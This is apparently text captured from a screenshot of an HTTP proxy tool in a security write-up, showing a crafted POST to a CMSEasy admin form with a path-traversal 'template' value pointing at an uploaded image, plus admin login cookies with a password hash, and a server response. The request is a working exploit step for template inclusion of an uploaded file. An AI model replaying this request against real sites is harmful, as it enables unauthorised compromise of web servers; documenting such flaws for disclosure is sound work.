 go
cancel
host
test2.cmseasy.cn
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /index.php?case=form&act=editform&table=my_a&admin_dir=admin&site=default&submit=+%E6%8F%90%E4%BA%A4+ HTTP/1.1
Host: test2.cmseasy.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168. 8/cmseasy/1.html
Cookie: ver=free; login_username=cmseasy; login_password=974f49cb4afbfbe6226da6e5e0787c25; PHPSESSID= ;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gr
%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;submit=+%E6%8F%90%E4%BA%A4+
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
cname=aa&name=my_a&template=..%2F..%2Fupload%2Fimages%2F201310%2F13824945776903.jpg&submit=+%E6%8F%90%E4%BA%A4+
+
<
>
response
raw
headers
hex
HTTP/1.1 302 Moved Temporarily
Connection: close
Date: Wed, 23 Oct 2013 03:23:39 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.16
F4CK
Security Team
图 2-2-15